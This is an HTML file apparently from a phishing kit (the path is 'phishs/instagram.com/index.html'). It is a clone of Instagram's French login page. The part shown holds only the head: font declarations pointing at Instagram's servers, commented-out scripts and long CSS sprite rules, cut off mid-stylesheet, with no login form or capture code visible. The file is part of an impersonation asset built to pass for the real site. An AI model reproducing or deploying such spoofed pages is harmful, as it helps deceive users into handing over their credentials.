
<file: phishs/instagram.com/index.html>
<!DOCTYPE html>
<!--[if lt IE 7]>      <html lang="fr" class="no-js lt-ie9 lt-ie8 lt-ie7 not-logged-in "> <![endif]-->
<!--[if IE 7]>         <html lang="fr" class="no-js lt-ie9 lt-ie8 not-logged-in "> <![endif]-->
<!--[if IE 8]>         <html lang="fr" class="no-js lt-ie9 not-logged-in "> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="js not-logged-in wf-proximanova-n3-active wf-proximanova-n4-active wf-proximanova-n6-active wf-proximanova-n7-active wf-active" lang="fr"><!--<![endif]--><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
        
    <!--script src="index_files/fbevents.js" async=""></script><script src="index_files/sdk.js" id="facebook-jssdk"></script><script type="text/javascript">window._timings = {"domLoading": Date.now()}</script-->

        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <title>Instagram</title>

        <script type="text/javascript">
  WebFontConfig = {
    custom: {
      families: ['proxima-nova:n3,n4,n6,n7'],
    }
  };
</script>
<!--script src="index_files/c0456c81549b.js" type="text/javascript" async=""></script-->

<style type="text/css">
  /* @license
   * MyFonts Webfont Build ID 2164953, 2012-03-23T23:06:30-0400
   *
   * The fonts listed in this notice are subject to the End User License
   * Agreement(s) entered into by the website owner. All other parties are
   * explicitly restricted from using the Licensed Webfonts(s).
   *
   * You may obtain a valid license at the URLs below.
   *
   *
   * Webfont: Proxima Nova Light by Mark Simonson
   * URL: http://www.myfonts.com/fonts/marksimonson/proxima-nova/light/
   * Licensed pageviews: unlimited
   *
   * Webfont: Proxima Nova Regular by Mark Simonson
   * URL: http://www.myfonts.com/fonts/marksimonson/proxima-nova/regular/
   * Licensed pageviews: unlimited
   *
   * Webfont: Proxima Nova Semibold by Mark Simonson
   * URL: http://www.myfonts.com/fonts/marksimonson/proxima-nova/semibold/
   * Licensed pageviews: unlimited
   *
   * Webfont: Proxima Nova Bold Italic by Mark Simonson
   * URL: http://www.myfonts.com/fonts/marksimonson/proxima-nova/bold-it/
   * Licensed pageviews: unlimited
   *
   * Webfont: Proxima Nova Bold by Mark Simonson
   * URL: http://www.myfonts.com/fonts/marksimonson/proxima-nova/bold/
   * Licensed pageviews: unlimited
   *
   * Webfont: Proxima Nova Italic by Mark Simonson
   * URL: http://www.myfonts.com/fonts/marksimonson/proxima-nova/regular-it/
   * Licensed pageviews: unlimited
   *
   *
   * License: http://www.myfonts.com/viewlicense?type=web&buildid=2164953
   * Webfonts copyright: Copyright (c) Mark Simonson, 2005. All rights reserved.
   *
   * (c) 2012 Bitstream Inc
   */
  @font-face {
    font-family: 'proxima-nova';
    src: url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-bold-webfont.eot/115b1f7f9c04.eot');
    src: url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-bold-webfont.eot/115b1f7f9c04.eot?#iefix') format("embedded-opentype"),
      url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-bold-webfont.woff/618250d25a4d.woff') format("woff"),
      url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-bold-webfont.ttf/646346e03084.ttf') format("truetype"),
      url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-bold-webfont.svg/e55a9d6051e8.svg#ProximaNovaBold') format("svg");
    font-weight: bold;
    font-style: normal; }

  @font-face {
    font-family: 'proxima-nova';
    src: url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-boldit-webfont.eot/1cbb869da891.eot');
    src: url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-boldit-webfont.eot/1cbb869da891.eot?#iefix') format("embedded-opentype"),
      url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-boldit-webfont.woff/b1cf049474c9.woff') format("woff"),
      url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-boldit-webfont.ttf/3adb020ceae3.ttf') format("truetype"),
      url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-boldit-webfont.svg/29948a2d3c58.svg#ProximaNovaBoldItalic') format("svg");
    font-weight: bold;
    font-style: italic; }

  @font-face {
    font-family: 'proxima-nova';
    src: url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-reg-webfont.eot/12af77715cee.eot');
    src: url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-reg-webfont.eot/12af77715cee.eot?#iefix') format("embedded-opentype"),
      url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-reg-webfont.woff/a9a9773b8e29.woff') format("woff"),
      url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-reg-webfont.ttf/99e19808976a.ttf') format("truetype"),
      url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-reg-webfont.svg/c33d2fd56309.svg#ProximaNovaRegular') format("svg");
    font-weight: normal;
    font-style: normal; }

  @font-face {
    font-family: 'proxima-nova';
    src: url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-regit-webfont.eot/1bbbd1312b0d.eot');
    src: url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-regit-webfont.eot/1bbbd1312b0d.eot?#iefix') format("embedded-opentype"),
      url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-regit-webfont.woff/9e306befca91.woff') format("woff"),
      url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-regit-webfont.ttf/4a8663684135.ttf') format("truetype"),
      url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-regit-webfont.svg/876278d4b189.svg#ProximaNovaRegularItalic') format("svg");
    font-weight: normal;
    font-style: italic; }

  @font-face {
    font-family: 'proxima-nova';
    src: url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-sbold-webfont.eot/5016edf79e1d.eot');
    src: url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-sbold-webfont.eot/5016edf79e1d.eot?#iefix') format("embedded-opentype"),
      url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-sbold-webfont.woff/615c1b06d8fa.woff') format("woff"),
      url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-sbold-webfont.ttf/2973bd483f7a.ttf') format("truetype"),
      url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-sbold-webfont.svg/868597833e49.svg#ProximaNovaSemibold') format("svg");
    font-weight: 600;
    font-style: normal; }
</style>

  <style type="text/css">
  @font-face {
    font-family: 'proxima-nova';
    src: url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-light-webfont.eot/63c84728610f.eot');
    src: url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-light-webfont.eot/63c84728610f.eot?#iefix') format("embedded-opentype"),
      url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-light-webfont.woff/66bbe029f180.woff') format("woff"),
      url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-light-webfont.ttf/eb408516399b.ttf') format("truetype"),
      url(' //instagramstatic-a.akamaihd.net/h1/webfonts/proximanova-light-webfont.svg/858f6a9b7ef3.svg#ProximaNovaLight') format("svg");
    font-weight: 300;
    font-style: normal; }
</style>


        
    
        <meta name="robots" content="noimageindex">
        
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">


        
    <meta id="viewport" name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, minimum-scale=1, maximum-scale=1">


        <script type="text/javascript">
        (function() {
            var docElement = document.documentElement;
            var classRE = new RegExp('(^|\\s)no-js(\\s|$)');
            var className = docElement.className;
            docElement.className = className.replace(classRE, '$1js$2');
        })();
        </script>

        
    
    
    
        <!--link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://instagramstatic-a.akamaihd.net/h1/images/ico/apple-touch-icon-76x76-precomposed.png/932e4d9af891.png">
        <link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://instagramstatic-a.akamaihd.net/h1/images/ico/apple-touch-icon-120x120-precomposed.png/004705c9353f.png">
        <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://instagramstatic-a.akamaihd.net/h1/images/ico/apple-touch-icon-152x152-precomposed.png/82467bc9bcce.png">
        <link rel="apple-touch-icon-precomposed" sizes="167x167" href="https://instagramstatic-a.akamaihd.net/h1/images/ico/apple-touch-icon-167x167-precomposed.png/515cb4eeeeee.png">
        <link rel="apple-touch-icon-precomposed" sizes="180x180" href="https://instagramstatic-a.akamaihd.net/h1/images/ico/apple-touch-icon-180x180-precomposed.png/94fd767f257b.png"-->
        <link rel="icon" sizes="192x192" href="index_files/favicon.png">
    
    <link rel="mask-icon" href="https://instagramstatic-a.akamaihd.net/h1/images/ico/favicon.svg/9d8680ab8a3c.svg" color="#262626"><link rel="shortcut icon" type="image/x-icon" href="https://instagramstatic-a.akamaihd.net/h1/images/ico/favicon.ico/dfa85bb1fd63.ico">
    
    
    

    
    
    <!--link href="https://www.instagram.com/" rel="alternate" hreflang="x-default">
<link href="https://www.instagram.com/?hl=el" rel="alternate" hreflang="el">
<link href="https://www.instagram.com/?hl=gu" rel="alternate" hreflang="gu">
<link href="https://www.instagram.com/?hl=en" rel="alternate" hreflang="en">
<link href="https://www.instagram.com/?hl=af" rel="alternate" hreflang="af">
<link href="https://www.instagram.com/?hl=vi" rel="alternate" hreflang="vi">
<link href="https://www.instagram.com/?hl=fr-ca" rel="alternate" hreflang="fr-ca">
<link href="https://www.instagram.com/?hl=it" rel="alternate" hreflang="it">
<link href="https://www.instagram.com/?hl=kn" rel="alternate" hreflang="kn">
<link href="https://www.instagram.com/?hl=pt-br" rel="alternate" hreflang="pt-br">
<link href="https://www.instagram.com/?hl=cs" rel="alternate" hreflang="cs">
<link href="https://www.instagram.com/?hl=id" rel="alternate" hreflang="id">
<link href="https://www.instagram.com/?hl=es" rel="alternate" hreflang="es">
<link href="https://www.instagram.com/?hl=ru" rel="alternate" hreflang="ru">
<link href="https://www.instagram.com/?hl=sr" rel="alternate" hreflang="sr">
<link href="https://www.instagram.com/?hl=nl" rel="alternate" hreflang="nl">
<link href="https://www.instagram.com/?hl=pt" rel="alternate" hreflang="pt">
<link href="https://www.instagram.com/?hl=zh-tw" rel="alternate" hreflang="zh-tw">
<link href="https://www.instagram.com/?hl=nb" rel="alternate" hreflang="nb">
<link href="https://www.instagram.com/?hl=tr" rel="alternate" hreflang="tr">
<link href="https://www.instagram.com/?hl=ne" rel="alternate" hreflang="ne">
<link href="https://www.instagram.com/?hl=zh-cn" rel="alternate" hreflang="zh-cn">
<link href="https://www.instagram.com/?hl=tl" rel="alternate" hreflang="tl">
<link href="https://www.instagram.com/?hl=pa" rel="alternate" hreflang="pa">
<link href="https://www.instagram.com/?hl=th" rel="alternate" hreflang="th">
<link href="https://www.instagram.com/?hl=te" rel="alternate" hreflang="te">
<link href="https://www.instagram.com/?hl=pl" rel="alternate" hreflang="pl">
<link href="https://www.instagram.com/?hl=ta" rel="alternate" hreflang="ta">
<link href="https://www.instagram.com/?hl=fr" rel="alternate" hreflang="fr">
<link href="https://www.instagram.com/?hl=bg" rel="alternate" hreflang="bg">
<link href="https://www.instagram.com/?hl=uk" rel="alternate" hreflang="uk">
<link href="https://www.instagram.com/?hl=hr" rel="alternate" hreflang="hr">
<link href="https://www.instagram.com/?hl=bn" rel="alternate" hreflang="bn">
<link href="https://www.instagram.com/?hl=de" rel="alternate" hreflang="de">
<link href="https://www.instagram.com/?hl=da" rel="alternate" hreflang="da">
<link href="https://www.instagram.com/?hl=hi" rel="alternate" hreflang="hi">
<link href="https://www.instagram.com/?hl=fi" rel="alternate" hreflang="fi">
<link href="https://www.instagram.com/?hl=hu" rel="alternate" hreflang="hu">
<link href="https://www.instagram.com/?hl=ja" rel="alternate" hreflang="ja">
<link href="https://www.instagram.com/?hl=ro" rel="alternate" hreflang="ro">
<link href="https://www.instagram.com/?hl=ml" rel="alternate" hreflang="ml">
<link href="https://www.instagram.com/?hl=ko" rel="alternate" hreflang="ko">
<link href="https://www.instagram.com/?hl=sv" rel="alternate" hreflang="sv">
<link href="https://www.instagram.com/?hl=ur" rel="alternate" hreflang="ur">
<link href="https://www.instagram.com/?hl=sk" rel="alternate" hreflang="sk">
<link href="https://www.instagram.com/?hl=si" rel="alternate" hreflang="si">
<link href="https://www.instagram.com/?hl=ms" rel="alternate" hreflang="ms">
<link href="https://www.instagram.com/?hl=mr" rel="alternate" hreflang="mr"-->
    

    <style data-isostyle-id="is-69f1bfbb" type="text/css">._okmo7{margin-right:8px}._okmo7:last-child{margin-right:0}._t5w1b{height:40px}</style><style data-isostyle-id="is-55dfbc4d" type="text/css">._qx9fw{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#4090db;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%}._405r1{background-image:url("//instagramstatic-a.akamaihd.net/h1/images/ico/favicon-192.png/b407fa101800.png");background-size:contain;display:block;height:75px;width:75px}._misz7{color:#fff;margin:20px 0;max-width:230px;text-align:center}._je3bp{font-size:20px}._l5csr{font-size:12px;line-height:16px;margin-top:8px}a._i0baz,a._i0baz:visited{background-color:#fff;border-radius:3px;color:#4090db;display:block;font-size:16px;margin:0;padding:12px 16px;text-align:center}a._i0baz:hover,a._i0baz:active{color:#4090db}a._o2uqd,a._o2uqd:visited{background-color:transparent;color:#fff}</style><style data-isostyle-id="is52b43d90" type="text/css">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}</style><style data-isostyle-id="is-3056c19a" type="text/css">article,div,footer,header,main,nav,section,#react-root{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;border:0 solid #000;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0;padding:0;position:relative}</style><style data-isostyle-id="is22593b8f" type="text/css">html,body{height:100%}#react-root{height:100%;z-index:0}</style><style data-isostyle-id="is18193d75" type="text/css">body,button,input,textarea{font-family:'proxima-nova','Helvetica Neue',Arial,Helvetica,sans-serif}a,a:visited{color:#003569;text-decoration:none}a:active{opacity:.5}</style><style data-isostyle-id="is17ba410d" type="text/css">._7shjj{background-color:#2b2d2e;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:11px 13px 11px 11px;position:relative;width:100%}._7shjj:active{opacity:1}._grrw0{margin:-10px}._2ivwx{background-color:#4090db}._3o95g{text-align:right}._93aj8{background:0 0;border:1px solid #fff;border-radius:3px;box-sizing:border-box;font-size:14x;font-weight:600;line-height:25px;padding:0 10px;text-transform:uppercase}._rsurd{-webkit-box-flex:1;-webkit-flex:1 1 200px;-ms-flex:1 1 200px;flex:1 1 200px;min-width:1px;padding-left:11px;padding-right:11px}._cv4vz{font-size:15px;font-weight:600;line-height:15px;margin:0 0 2px}._e2u1h{font-size:12px;font-weight:500;line-height:12px;margin:0}._cv4vz,._e2u1h,._93aj8{color:#fff}._1mnd3{background:#fff;color:#4090db;text-transform:none}</style><style data-isostyle-id="is-1a6bc4f5" type="text/css">._a1rcs{background-color:rgba(0,0,0,.5);bottom:0;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;left:0;position:fixed;right:0;top:0;z-index:1}._3eajp{background:0 0;border:none;cursor:pointer;height:36px;outline:none;overflow:hidden;position:absolute;right:0;top:0;z-index:2}._3eajp::before{color:#fff;content:'\00D7';display:block;font-size:36px;font-weight:600;line-height:36px;padding:0;margin:0}._n3cp9{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:auto;max-width:935px;pointer-events:auto;width:100%}._quk42{bottom:0;left:0;pointer-events:none;position:fixed;right:0;top:0;z-index:0}._quk42 *{pointer-events:auto}._g1ax7{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;overflow:auto;width:auto;z-index:1}@media (min-width:481px){._g1ax7{padding:0 40px;pointer-events:none;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}._g1ax7::after,._g1ax7::before{content:'';display:block;-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}}@media (max-width:480px){._3eajp,._quk42{display:none}}</style><style data-isostyle-id="is-2950bf5c" type="text/css">._jgxsv{background:#FFF;border-radius:5px;margin:0 auto;padding:50px 75px}._p0px1{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:30px}._ibk5z{background:0 0;border:none;cursor:pointer;height:54px;outline:0;overflow:hidden;position:absolute;right:0;top:0}._ibk5z::before{color:#c9cbcc;content:'\00D7';display:block;font-size:24px;padding:15px}._9oc7p{color:#34373b;font-size:18px;line-height:24px;margin:0 auto;max-width:250px}</style><style data-isostyle-id="is-742dc075" type="text/css">._17z9g{color:#125688;cursor:pointer;display:inline-block;font-weight:600;position:relative;text-transform:uppercase;vertical-align:top}._17z9g:hover{color:#0d3c5f}._nif11{cursor:pointer;left:0;opacity:0;position:absolute;top:0}</style><style data-isostyle-id="is21de3b8d" type="text/css">._mhrsk{font-size:12px;font-weight:600;margin:0 auto;text-transform:uppercase;width:100%}._es4h6{color:#999}._fw3ds{display:inline-block;margin-bottom:7px;margin-right:16px}._fw3ds:last-child{margin-right:0}._fh0f2{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:3px}@media (min-width:875px){._pcuq6{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:38px 0}._pcuq6 ._p1gbi{max-width:100%}._pcuq6 ._fh0f2{margin-right:16px}}@media (max-width:874px){._pcuq6{padding:10px 0;text-align:center}._pcuq6 ._fh0f2{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;max-width:360px}}._np0yb{padding:10px 0;text-align:center}._np0yb ._fh0f2{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;max-width:360px}</style><style data-isostyle-id="is63c74303" type="text/css">._tcw2n{margin-top:20px;text-align:center}._5t8re{color:#262626;font-weight:600}._iz1bp{color:#262626;margin-top:10px}</style><style data-isostyle-id="is-65e7c3b5" type="text/css">._4zhc5{font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-left:5px;margin-left:-5px}@media (min-width:736px){._4zhc5{font-size:15px;line-height:18px}}@media (max-width:735px){._4zhc5{font-size:14px;line-height:17px}}</style><style data-isostyle-id="is1a5d4139" type="text/css">._gpve0,._gpve0:visited{color:#262626;font-weight:600}</style><style data-isostyle-id="is142d3d1c" type="text/css">._5lote{background-color:#fbfbfb;border:1px solid #cccfd0;border-radius:50%;box-sizing:border-box;display:block;height:30px;overflow:hidden;width:30px}._a012k{height:100%;width:100%}._jkmcm{background-color:#fafafa;border:1px solid #dbdbdb}</style><style data-isostyle-id="is-54f7c544" type="text/css">._soakw{display:block;overflow:hidden;text-indent:110%;white-space:nowrap}._vbtk2:active{opacity:1}</style><style data-isostyle-id="is-1de7bd74" type="text/css">._lr5co{display:inline-block;height:30px}</style><style data-isostyle-id="is-282ac32e" type="text/css">@media (min-width:736px){._379kp{font-size:15px;line-height:18px}}@media (max-width:735px){._379kp{font-size:14px;line-height:17px}}</style><style data-isostyle-id="is5a3141a8" type="text/css">._mkiio{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #efefef;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px;padding:0 20px 10px}._b8gim{height:40px;margin-left:auto;min-width:40px}._ab3ii{height:40px;width:40px}._auspy{color:#262626;margin-left:10px}@media (max-width:735px){._auspy{font-size:14px}}@media (min-width:736px){._auspy{font-size:16px}}._gaey8{color:#999;margin-left:5px}</style><style data-isostyle-id="is69e740ae" type="text/css">._qvlpq,._qvlpq:visited{color:#003569}</style><style data-isostyle-id="is71c84249" type="text/css">._9uvb2,._9uvb2:visited{color:#003569}</style><style data-isostyle-id="is183140fd" type="text/css">._mal6n{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 auto;max-width:600px;padding:0 10px;width:100%}._8i028{margin-top:20px}</style><style data-isostyle-id="is7d653f4d" type="text/css">@-webkit-keyframes 'spin8'{0%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);-moz-transform:rotate(540deg);-o-transform:rotate(540deg);transform:rotate(540deg)}}@-moz-keyframes spin8{0%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);-moz-transform:rotate(540deg);-o-transform:rotate(540deg);transform:rotate(540deg)}}@-ms-keyframes spin8{0%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);-moz-transform:rotate(540deg);-o-transform:rotate(540deg);transform:rotate(540deg)}}@-o-keyframes spin8{0%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);-moz-transform:rotate(540deg);-o-transform:rotate(540deg);transform:rotate(540deg)}}@keyframes 'spin8'{0%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);-moz-transform:rotate(540deg);-o-transform:rotate(540deg);transform:rotate(540deg)}}.spiSpinner{left:50%;position:absolute;top:50%;background-size:100%;height:18px;margin-left:-9px;margin-top:-9px;width:18px;background-image:url([data-uri]);-webkit-animation:spin8 .8s steps(8)infinite;-moz-animation:spin8 .8s steps(8)infinite;-o-animation:spin8 .8s steps(8)infinite;animation:spin8 .8s steps(8)infinite}</style><style data-isostyle-id="is-28b0bf57" type="text/css">._57q29{margin-left:-423px;position:absolute;top:15px;max-height:362px;min-width:500px;min-height:100px;overflow-y:auto;overflow-x:hidden;padding:0;background:#fff;border:solid 1px #efefef;border-radius:3px;box-shadow:0 0 5px rgba(0,0,0,.13);display:block;z-index:11}._4i862{opacity:.5;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10}._qfu95{border-color:transparent transparent #fff transparent;border-style:solid;border-width:0 10px 10px 10px;height:0;top:6px;left:2px;width:0;z-index:12}._qfu95,._f8scm{content:' ';position:absolute}._f8scm{background:#fff;border:1px solid #efefef;box-shadow:0 0 5px 1px rgba(0,0,0,.13);height:14px;left:6px;top:8px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px;z-index:1}</style><style data-isostyle-id="is16ec3f95" type="text/css">._im3et{background-color:transparent;border:none;cursor:pointer;color:transparent}</style><style data-isostyle-id="isfce3eef" type="text/css">._89wna{text-align:center}._e8fkl{color:#34373b;font-weight:600}._9c5je{display:block}</style><style data-isostyle-id="is351a32f9" type="text/css">
.coreSpriteActivity {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -285px -552px;
  
  height: 24px;
  
  width: 24px;
  
}

.coreSpriteActivityActive {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -268px -294px;
  
  height: 24px;
  
  width: 29px;
  
}

.coreSpriteActivityHover {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -155px -552px;
  
  height: 24px;
  
  width: 24px;
  
}

.coreSpriteActivityInactive {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -94px -552px;
  
  height: 24px;
  
  width: 29px;
  
}

.coreSpriteChevronRight {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -536px -354px;
  
  height: 11px;
  
  width: 6px;
  
}

.coreSpriteDesktopHome {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -418px -456px;
  
  height: 47px;
  
  width: 55px;
  
}

.coreSpriteEllipsis {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -475px -456px;
  
  height: 44px;
  
  width: 44px;
  
}

.coreSpriteExplore {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -259px -552px;
  
  height: 24px;
  
  width: 24px;
  
}

.coreSpriteExploreHover {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -233px -552px;
  
  height: 24px;
  
  width: 24px;
  
}

.coreSpriteFacebookIcon {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -504px -354px;
  
  height: 16px;
  
  width: 16px;
  
}

.coreSpriteFacebookIconInverted {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -486px -354px;
  
  height: 16px;
  
  width: 16px;
  
}

.coreSpriteFindPeople {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -457px -354px;
  
  height: 17px;
  
  width: 27px;
  
}

.coreSpriteHashtag {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -439px -322px;
  
  height: 18px;
  
  width: 14px;
  
}

.coreSpriteHeartFull {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -46px -506px;
  
  height: 44px;
  
  width: 44px;
  
}

.coreSpriteHeartOpen {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: 0px -506px;
  
  height: 44px;
  
  width: 44px;
  
}

.coreSpriteHeartSmall {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -491px -552px;
  
  height: 19px;
  
  width: 19px;
  
}

.coreSpriteHomeActive {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -32px -552px;
  
  height: 24px;
  
  width: 29px;
  
}

.coreSpriteHomeInactive {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -299px -294px;
  
  height: 24px;
  
  width: 29px;
  
}

.coreSpriteInputAccepted {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -335px -552px;
  
  height: 22px;
  
  width: 22px;
  
}

.coreSpriteInputError {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -311px -552px;
  
  height: 22px;
  
  width: 22px;
  
}

.coreSpriteInputRefresh {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -359px -552px;
  
  height: 22px;
  
  width: 21px;
  
}

.coreSpriteInstallBannerLogo {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -547px 0px;
  
  height: 51px;
  
  width: 51px;
  
}

.coreSpriteLeftPaginationArrow {
  
